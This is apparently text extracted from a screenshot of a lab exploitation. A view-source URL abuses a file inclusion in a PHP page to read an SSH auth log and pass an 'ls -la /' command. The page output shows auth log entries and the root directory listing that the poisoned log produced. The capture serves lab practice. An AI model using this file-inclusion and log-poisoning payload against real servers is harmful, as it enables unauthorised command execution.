 view-source:http://192.168.113.137/antibot_image/antibots/info.php?image=/var/log/auth.log&0=ls -la /
992 <tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
993 </table>
994 <h2>PHP License</h2>
995 <table>
996 <tr class="v"><td>
997 <p>
998 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the dis
999 </p>
1000 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR
1001 </p>
1002 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1003 </p>
1004 </td></tr>
1005 </table>
1006 </div></body></html>Sep  7 02:35:01 ubuntu CRON[4238]: pam_unix(cron:session): session closed for user root
1007 Sep  7 03:00:52 ubuntu sshd[856]: pam_unix(sshd:session): session closed for user tomato
1008 Sep  7 03:00:52 ubuntu su[896]: pam_unix(su:session): session closed for user root
1009 Sep  7 03:00:52 ubuntu sudo: pam_unix(sudo:session): session closed for user root
1010 Sep  7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session): session closed for user tomato
1011 Sep  7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating.
1012 Dec  1 14:30:28 ubuntu systemd-logind[620]: New seat seat0.
1013 Dec  1 14:30:28 ubuntu systemd-logind[620]: Watching system buttons on /dev/input/event0 (Power Button)
1014 Dec  1 14:30:38 ubuntu sshd[900]: Server listening on 0.0.0.0 port 2211.
1015 Dec  1 14:30:38 ubuntu sshd[900]: Server listening on :: port 2211.
1016 Dec  1 07:31:00 ubuntu sshd[926]: Invalid user  from 192.168.113.1
1017 Dec  1 07:31:00 ubuntu sshd[926]: input_userauth_request: invalid user  [preauth]
1018 Dec  1 07:31:02 ubuntu sshd[926]: pam_unix(sshd:auth): check pass; user unknown
1019 Dec  1 07:31:02 ubuntu sshd[926]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.113.1
1020 Dec  1 07:31:04 ubuntu sshd[926]: Failed password for invalid user  from 192.168.113.1 port 58348 ssh2
1021 Dec  1 07:31:05 ubuntu sshd[926]: pam_unix(sshd:auth): check pass; user unknown
1022 Dec  1 07:31:07 ubuntu sshd[926]: Failed password for invalid user  from 192.168.113.1 port 58348 ssh2
1023 Dec  1 07:31:45 ubuntu sshd[926]: Connection closed by 192.168.113.1 port 58348 [preauth]
1024 Dec  1 07:31:45 ubuntu sshd[926]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.113.1
1025 Dec  1 07:31:50 ubuntu sshd[929]: Invalid user total 84
1026 drwxr-xr-x  22 root root  4096 Sep  7  2020 .
1027 drwxr-xr-x  22 root root  4096 Sep  7  2020 ..
1028 drwxr-xr-x   2 root root  4096 Sep  7  2020 bin
1029 drwxr-xr-x   3 root root  4096 Sep  7  2020 boot
1030 drwxr-xr-x  19 root root  4240 Dec  4 18:44 dev
1031 drwxr-xr-x  89 root root  4096 Sep  7  2020 etc
1032 drwxr-xr-x   3 root root  4096 Sep  7  2020 home
1033 lrwxrwxrwx   1 root root    32 Sep  7  2020 initrd.img -> boot/initrd.img-4.4.0-21-generic
1034 drwxr-xr-x  19 root root  4096 Sep  7  2020 lib
1035 drwxr-xr-x   2 root root  4096 Sep  7  2020 lib64
1036 drwx------   2 root root 16384 Sep  7  2020 lost+found
1037 drwxr-xr-x   4 root root  4096 Sep  7  2020 media
1038 drwxr-xr-x   2 root root  4096 Apr 20  2016 mnt
1039 drwxr-xr-x   2 root root  4096 Sep  7  2020 opt
1040 dr-xr-xr-x 226 root root     0 Dec  4 18:44 proc
1041 drwx------   3 root root  4096 Sep  7  2020 root
1042 drwxr-xr-x  21 root root   640 Dec  4 18:44 run
1043 drwxr-xr-x   2 root root  4096 Sep  7  2020 sbin
1044 drwxr-xr-x   3 root root  4096 Sep  7  2020 srv
1045 dr-xr-xr-x  13 root root     0 Dec  4 18:44 sys
1046 drwxrwxrwt  10 root root  4096 Dec  4 18:45 tmp
1047 drwxr-xr-x  10 root root  4096 Sep  7  2020 usr
1048 drwxr-xr-x  12 root root  4096 Sep  7  2020 var
1049 lrwxrwxrwx   1 root root    29 Sep  7  2020 vmlinuz -> boot/vmlinuz-4.4.0-21-generic
1050  from 192.168.113.1